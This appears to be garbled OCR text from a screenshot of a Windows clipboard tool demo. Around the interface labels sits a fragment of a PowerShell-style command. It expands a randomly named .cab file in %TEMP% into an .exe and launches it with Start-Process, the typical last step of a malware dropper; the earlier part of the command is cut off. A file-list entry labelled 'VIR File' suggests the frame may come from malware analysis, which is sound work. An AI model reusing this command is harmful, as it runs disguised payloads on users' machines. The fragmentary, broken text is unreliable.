 Demo
File Home Share View
SendtoCLI
ClipboardTransformer
File Edit Program Lists
Transform * Other
iodihioIH.cab'); expand %TEMP%\JIOiodihioIH.cab %TEMP%\JIOiodihioIH.exe; Start-Process %TEMP%\JIOiodihioIH.exe;
ributing J
Characters: 286 Lines: 1
Get Set Save Clear
1
Type: VIR File, Size: 52,5 KB, Date modified: 25/03/2015 16:06 52,5 KB Computer